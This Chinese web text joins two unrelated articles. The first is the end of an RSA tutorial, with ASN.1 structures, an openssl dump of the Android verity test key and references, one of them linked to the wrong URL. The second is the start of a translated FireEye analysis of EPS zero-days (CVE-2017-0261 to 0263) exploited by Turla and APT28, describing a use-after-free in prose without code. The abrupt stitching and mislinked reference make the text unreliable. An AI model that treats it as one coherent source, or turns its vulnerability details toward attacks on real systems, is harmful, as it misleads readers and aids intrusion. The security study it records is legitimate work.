"PKCS#1\(RFC3447\)")和[PKCS#8(RFC5208)](https://tools.ietf.org/html/rfc5208#appendix-A

"PKCS#8\(RFC5208\)")。

例如`PKCS#1`中定义私钥的ASN.1表示如下:

Version ::= INTEGER { two-prime(0), multi(1) }

(CONSTRAINED BY

{-- version must be multi if otherPrimeInfos present --})

RSAPrivateKey ::= SEQUENCE {

version Version,

modulus INTEGER, -- n

publicExponent INTEGER, -- e

privateExponent INTEGER, -- d

prime1 INTEGER, -- p

prime2 INTEGER, -- q

exponent1 INTEGER, -- d mod (p-1)

exponent2 INTEGER, -- d mod (q-1)

coefficient INTEGER, -- (inverse of q) mod p

otherPrimeInfos OtherPrimeInfos OPTIONAL

}

一般而言,我们保存的私钥都是der格式,即使用DER对相应的ASN.1定义进行编码。许多高级语言中提供了对应的库函数方便从DER中进行反序列化获取原始数据,比如Python的`from

Crypto.Util.asn1 import DerSequence`。同时也有些在线工具可以方便查看DER的反序列化内容,比如:

1. <https://lapo.it/asn1js>

2. <https://asn1.io/asn1playground/>

回到上面的verity私钥,我们将其转换为PKCS#1格式:

openssl pkcs8 -nocrypt -in build/target/product/security/verity.pk8 -inform DER

解析对应的字段并将其与上面的ASN.1对比。

SEQUENCE (3 elem)

INTEGER 0

SEQUENCE (2 elem)

OBJECT IDENTIFIER 1.2.840.113549.1.1.1 rsaEncryption (PKCS #1)

NULL

OCTET STRING (1 elem)

SEQUENCE (9 elem)

INTEGER 0

INTEGER (2048 bit) 294034013011457495254632688690709311939827882765990777183788030470572…

INTEGER 65537

INTEGER (2047 bit) 152690229409630177395988743674731983661872870808474054654559379297267…

INTEGER (1024 bit) 172086361699816285157285992007634379277365906572602995588734914497382…

INTEGER (1024 bit) 170864216145358483792372871509731496788274625374475577044849125456480…

INTEGER (1024 bit) 121316723122128141459586606081095008794617691006109580880887598144682…

INTEGER (1024 bit) 160008079977555979458768333051051332108378146438007378884805916911676…

INTEGER (1024 bit) 111229147058742660120109027367598084873926761525467238165320120548663…

可以对应RSA秘钥的各个元素:

* n = 2940340130...

* e = 65537

* d = 1526902294...

* ...

# 后记

本文主要介绍了RSA的基本原理以及常见的安全陷阱,其中大部分的实现隐患出在定义中关于选择的地方,比如对于质数 _p_ 、 _q_ 以及公钥指数 _e_

的选择,在某些情况下选择不当会导致在数学上求解难度骤减;RSA裸加密本身并非语义安全,容易受到CPA攻击。对于现代机器学习而言,通过学习语义从端到端还原明文也不是不可能的事。

除此之外,RSA还存在时序攻击、随机数以及侧信道等潜在威胁没有在文中介绍。即便小心翼翼地按照最佳实践去实现了RSA,也依然有不确定性:大质数分解真的很难吗?这个问题目前并没有确切证伪,只有经验性的结论。有人说`RSA-2048`坚不可摧,对于这点我还是持怀疑态度,不说NSA已经“破解”了RSA,至少对于满足

**某些条件** 的质数,可能存在特别的分解方式,毕竟历史上密码学的后门总是留得猝不及防。

虽然存在不确定性,RSA也已经是当今最为广泛使用的秘钥基础设施根基,所以文章也对常见的实现标准和一些常见秘钥进行了介绍和分析,一方面是对自己学习研究的记录,另一方面也希望能对感兴趣的朋友提供点参考。如果你也对密码学感兴趣,欢迎[加群](https://mp.weixin.qq.com/s/z6mXZtxctud4BCiSG0njxA

"加群")一起交流学习!

# 参考资料

1. [WikiPedia - RSA cryptosystem](https://en.wikipedia.org/wiki/RSA_\(cryptosystem\) "WikiPedia - RSA cryptosystem")

2. [A Method for Obtaining Digital Signatures and Public-Key Cryptosystems](http://people.csail.mit.edu/rivest/Rsapaper.pdf "A Method for Obtaining Digital Signatures and Public-Key Cryptosystems")

3. [Twenty Years of Attacks on the RSA Cryptosystem](http://crypto.stanford.edu/~dabo/abstracts/RSAattack-survey.html "Twenty Years of Attacks on the RSA Cryptosystem")

4. M. Wiener. Cryptanalysis of short RSA secret exponents. IEEE Transactions on Information Theory, 36:553-558, 1990

5. [A Layman's Guide to a Subset of ASN.1, BER, and DER](http://crypto.stanford.edu/~dabo/abstracts/RSAattack-survey.html "A Layman's Guide to a Subset of ASN.1, BER, and DER")

* * * | 社区文章 |

# 【技术分享】针对APT组织利用的EPS中的漏洞及提权漏洞分析

|

##### 译文声明

本文是翻译文章,文章来源:fireeye.com

原文地址:<https://www.fireeye.com/blog/threat-research/2017/05/eps-processing-zero-days.html>

译文仅供参考,具体内容表达以及含义原文为准。

翻译:[ **shan66**](http://bobao.360.cn/member/contribute?uid=2522399780)

**稿费:200RMB**

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**前言**

**在2015年,FireEye发布了微软Office的EPS(Encapsulated PostScript)中两个漏洞的详细信息。** 其中,一个是

0day漏洞,一个在攻击发生前几周打了补丁。 **最近,FireEye又在微软Office产品中发现了三个新的

0day漏洞,这些漏洞正在被攻击者所利用。**

在2017年3月底,我们检测到另一个恶意文件,它利用EPS的未知漏洞和Windows图形设备接口(GDI)中最近修补的漏洞来投递恶意软件。

随后,微软公司在2017年4月停用了EPS,但是FireEye在EPS中又发现了第二个未知的漏洞。

FireEye认为,有两个组织(Turla以及另一个未知的金融犯罪组织)正在利用第一个EPS

0day漏洞(CVE-2017-0261),而APT28则正在使用第二个EPS 0day漏洞(CVE-2017-0262)以及一个新的特权升级(EOP)

0day漏洞(CVE-2017-0263)。 Turla和APT28是俄罗斯的网络间谍组织,他们将这些

0day漏洞应用于欧洲的外交和军事部门。而这个不明身份的金融犯罪组织则专门针对在中东设有办事处的地区银行和全球银行。下面,我们开始介绍EPS

0day漏洞、相关恶意软件和新的EOP 0day漏洞。每个EPS

0day漏洞都提供了相应的EOP漏洞利用代码,为了进行提权,这些代码必须绕过沙盒,以便执行用于处理EPS的FLTLDR.EXE实例。

我们发现的恶意文件被用于投递三种不同的有效载荷。

CVE-2017-0261用于投递SHIRIME(Turla)和NETWIRE(未知的金融犯罪组织),CVE-2017-0262用于投递GAMEFISH(APT28)。

CVE-2017-0263用于在投递GAMEFISH有效载荷期间提升特权。

FireEye公司的电子邮件和网络产品都检测到了这些恶意文件。

在这些漏洞信息的披露方面,FireEye已经与Microsoft安全响应中心(MSRC)进行了协调。

Microsoft建议所有客户遵循安全咨询ADV170005中的指导,做好相关的安全防御工作。









**CVE-2017-0261——EPS“还原”UAF漏洞**

打开Office文档时,FLTLDR.EXE将被用于渲染包含该漏洞的嵌入式EPS图像。这里的EPS文件是一个PostScript程序,可以通过“还原”操作利用UAF漏洞。

根据PostScript的官方说明:“本地VM中的对象分配和对本地VM中的现有对象的修改由称为save和restore的功能完成,在命名相应的操作符后,就可以引用它们了。save和restore可以用来封装位于本地VM中的PostScript语言程序的相关代码。restore能够释放新建的对象,并撤消从相应的save操作后对现有对象的修改。”

如上所述,restore操作将回收从save操作后所分配的内存。对于UAF漏洞来说,当与forall操作相结合的话,那就再好不过了。